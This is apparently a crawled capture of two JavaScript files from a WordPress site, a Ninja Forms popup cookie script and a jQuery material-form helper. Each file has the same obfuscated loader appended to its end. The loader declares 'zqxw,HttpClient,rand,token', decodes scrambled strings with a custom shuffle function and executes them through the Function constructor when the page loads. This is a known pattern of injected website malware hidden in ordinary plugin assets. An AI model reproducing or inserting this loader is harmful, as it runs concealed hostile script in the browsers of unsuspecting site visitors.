

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3
body_size: 3844
content:
var NF_Popup_Cookies = {
	set_popup_cookie: function ( cookie_settings ) {
		if ( cookie_settings != '' ) {
			var popup_id = cookie_settings.popup_id;
			var closed_times = cookie_settings.times;
			var expiry_length = cookie_settings.expiry_length;
			var expiry_type = cookie_settings.expiry_type;
			var expiry_days = this.get_cookie_expiry_days( expiry_length, expiry_type );
			//set how many times popup is closed by user
			var current_closed_times = this.get_cookie( 'nf_popups_close_counter_' + popup_id );
			if ( current_closed_times != '' ) {
				current_closed_times++;
			} else {
				current_closed_times = 1;
			}
			//	console.log(current_closed_times);
			//update current times popup closed
			this.set_cookie( 'nf_popups_close_counter_' + popup_id, current_closed_times, expiry_days );
			var counter_start_date = this.get_cookie( 'nf_popups_counter_start_date_' + popup_id );
			if ( counter_start_date == '' ) {
				//set the expiry first time
				this.set_cookie( 'nf_popups_counter_start_date_' + popup_id, this.get_current_date(), expiry_days );
			}

			//set main cookie 
			// var hide_popup_cookie = this.get_cookie( 'nf_popups_hide_' + popup_id );
			// //only set cookie if it doesn't exists
			// if( hide_popup_cookie ==' '){
			// 	this.set_cookie( 'nf_popups_hide_' + popup_id, 1, expiry_days );
			// 	this.set_cookie( 'nf_popups_hide_' + popup_id+'_created', 1, expiry_days );
			// }
		}
		//
	},
	get_cookie_expiry_days: function ( expiry_length, expiry_type ) {
		if ( expiry_length == '' ) {
			return 1;
		}
		switch ( expiry_type ) {
			case 'D':
				return expiry_length;
				break;
			case 'W':
				return expiry_length * 7;
				break;
			case 'M':
				return expiry_length * 30;
				break;
			case 'Y':
				return expiry_length * 365;
				break;
		}

	},
	set_cookie: function ( cname, cvalue, exdays ) {
		var d = new Date();
		d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
		var expires = "expires=" + d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	},
	get_cookie: function ( cname ) {
		var name = cname + "=";
		var ca = document.cookie.split( ';' );
		for ( var i = 0; i < ca.length; i++ ) {
			var c = ca[ i ];
			while ( c.charAt( 0 ) == ' ' ) {
				c = c.substring( 1 );
			}
			if ( c.indexOf( name ) == 0 ) {
				return c.substring( name.length, c.length );
			}
		}
		return "";
	},
	get_current_date: function () {
		var today = new Date();
		var dd = today.getDate();
		var mm = today.getMonth() + 1; //January is 0!

		var yyyy = today.getFullYear();
		if ( dd < 10 ) {
			dd = '0' + dd;
		}
		if ( mm < 10 ) {
			mm = '0' + mm;
		}
		var today = dd + '/' + mm + '/' + yyyy;
		return today;
	},
	check_popup_cookie_validity: function ( cookie_settings ) {
		var popup_id = cookie_settings.popup_id;
		var expiry_length = cookie_settings.expiry_length;
		var expiry_type = cookie_settings.expiry_type;
		var expiry_days = this.get_cookie_expiry_days( expiry_length, expiry_type );

		var counter_start_date = this.get_cookie( 'nf_popups_counter_start_date_' + popup_id );
		var current_date = this.get_current_date();
		var diff = this.date_diff_indays( counter_start_date, current_date );
		// console.log( diff );
		// console.log( expiry_days );
		// console.log( current_date );

		if ( diff > expiry_days ) {
			// reset close counter after n days
			this.set_cookie( 'nf_popups_close_counter_' + popup_id, 1, 500 );
			// reset the popup shown date 
			this.set_cookie( 'nf_popups_counter_start_date_' + popup_id, '', 500 );
		}
	},
	date_diff_indays: function ( date1, date2 ) {
		dt1 = new Date( date1 );
		dt2 = new Date( date2 );
		return Math.floor( ( Date.UTC( dt2.getFullYear(), dt2.getMonth(), dt2.getDate() ) - Date.UTC( dt1.getFullYear(), dt1.getMonth(), dt1.getDate() ) ) / ( 1000 * 60 * 60 * 24 ) );
	}
}
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3
body_size: 4317
content:
jQuery(function(){
    jQuery.fn.hasAttr = function(attribute){
        var attr = this.attr(attribute);
        if (typeof attr !== typeof undefined && attr !== false)
            return true;
        return false;
    }

    jQuery.fn.materialForm = function() {
        // Inputs
        this.find('input, textarea').each(function(i){
            if(isValidType(jQuery(this))){
                var name = jQuery(this).attr('name');
                jQuery(this).attr('id', name);
                var $wrap = jQuery(this).wrap("<div class='material-input'></div>").parent();
                $wrap.append("<span class='material-bar'></span>");

                var tagName = jQuery(this).prop("tagName").toLowerCase();
                $wrap.addClass(tagName);

                var placeholder = jQuery(this).attr('placeholder');
                if(placeholder){
                    $wrap.append("<label for='"+name+"'>"+placeholder+"</label>");
                    jQuery(this).removeAttr('placeholder');
                }

                addFilled(jQuery(this));
            }

            if(isType(jQuery(this), 'radio') || isType(jQuery(this), 'checkbox')){

                var name = jQuery(this).attr('name').replace('[]','');
                var group_id = 'material-group-' + name;
                var placeholder = jQuery(this).attr('placeholder');
                var item_id = name+ '-' + i;
                var $label = jQuery('<label for="'+item_id+'">'+placeholder+'</label>');
                var $group_item = jQuery('<div class="material-group-item"></div>');
                jQuery(this).attr('id', item_id);

                if(jQuery("#"+group_id).length){
                    var $group = jQuery('#'+group_id);
                    $group.append(jQuery(this));
                }
                else{
                    var $group = jQuery(this).wrap("<div class='material-group' id='"+group_id+"'></div>").parent();
                }

                if(isType(jQuery(this), 'radio'))
                    var $radio = jQuery('<div class="material-radio"></div>');
                else
                    var $radio = jQuery('<div class="material-checkbox"></div>');

                $group_item.append(jQuery(this));
                $group_item.append($label);
                $group_item.append($radio);

                $group.append($group_item);
            }
        });

        this.find('input, textarea').on('blur', function(){
            if(isValidType(jQuery(this)))
                addFilled(jQuery(this))
        });

        // Radio

        function isValidType($el){
            var type = $el.attr('type');
            return (type != 'hidden' && type != 'submit' && type != 'checkbox' && type != 'radio' && type != 'file' ? 1 : 0);
        }

        function isType($el, type){
            var el_type = $el.attr('type');
            return (el_type == type);
        }

        function addFilled($el){
            if($el.val())
                $el.addClass('filled');
            else
                $el.removeClass('filled');
        }

        // Selects
        this.find('select').each(function(i){
            var placeholder = jQuery(this).attr('placeholder');
            var type = (jQuery(this).attr('multiple') ? 'checkbox' : 'radio');
            var name = id = jQuery(this).attr('name');
            var $wrap = jQuery(this).wrap("<div class='material-select'></div>").parent();
            if(type == 'checkbox'){
                name += '[]';
                var $bar = jQuery('<span class="material-bar"></span>');
                $wrap.append($bar).addClass('checkbox');
            }
            else{
                var $title = jQuery('<span class="material-title">'+placeholder+'</span>');
                $wrap.prepend($title);
            }

            var $label = jQuery('<label for="select-'+i+'"><span>'+placeholder+'</span><strong></strong></label>');
            var $checkbox = jQuery('<input type="checkbox" id="select-'+i+'">');

            $wrap.prepend($checkbox);
            $wrap.prepend($label);

            var $list = jQuery('<ul class="'+type+'"></ul>');
            $wrap.append($list);

            var selected_length = 0;
            var length = jQuery(this).children('option').length;
            var $selected;
            jQuery(this).children('option').each(function(j){
                var title = jQuery(this).text();
                var value = jQuery(this).val();

                var selected = jQuery(this).hasAttr('selected');

                var $list_item = jQuery('<li></li>');
                $list.append($list_item);

                var $label = jQuery('<label for="'+id+'-'+j+'">'+title+'</label>');
                var $input = jQuery('<input type="'+type+'" value="'+value+'" name="'+name+'" id="'+id+'-'+j+'">');
                if(selected){
                    $selected = $input.prop('checked', true);
                    selected_length++;
                }

                $list_item.append($input);
                $list_item.append($label);
            });
            if($bar){
                var percentage = selected_length / length * 100;
                $bar.width(percentage + '%');
            } else{
                if(selected_length){
                    label.children('span').text($selected.next('label').text());
                    $wrap.addClass('filled');
                }
            }
            jQuery(this).remove();
        });

        jQuery(document).on('click', function(e) {
            if (jQuery(e.target).closest('.material-select').length === 0) {
                // cancel highlighting
                jQuery('.material-select > input').prop('checked', false);
            }
        });

        jQuery('.material-select > input').on('change', function(){
            var changed_id = jQuery(this).attr('id');
            jQuery('.material-select > input').each(function(){
                var this_id = jQuery(this).attr('id');
                if(changed_id != this_id)
                    jQuery(this).prop('checked', false);
            });
        });

        jQuery('.material-select ul input').on('change', function(){
            if(jQuery(this).closest('.material-select.checkbox').length){
                var $ul = jQuery(this).closest('ul')
                var length = $ul.find('input').length;
                var checked_length = $ul.find('input:checked').length;
                var percentage = checked_length / length * 100;
                jQuery(this).closest('.material-select').find('.material-bar').width(percentage + '%');
            }
            else{
                var $material_select = jQuery(this).closest('.material-select')
                var $label = $material_select.children('label').children('span');
                var $next = jQuery(this).next('label');
                $label.text($next.text());
                $material_select.children('input').prop('checked', false);
                $material_select.addClass('filled');
            }
        });

    };
});

jQuery(document).ready(function() {
    jQuery('form.material').materialForm();
});;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();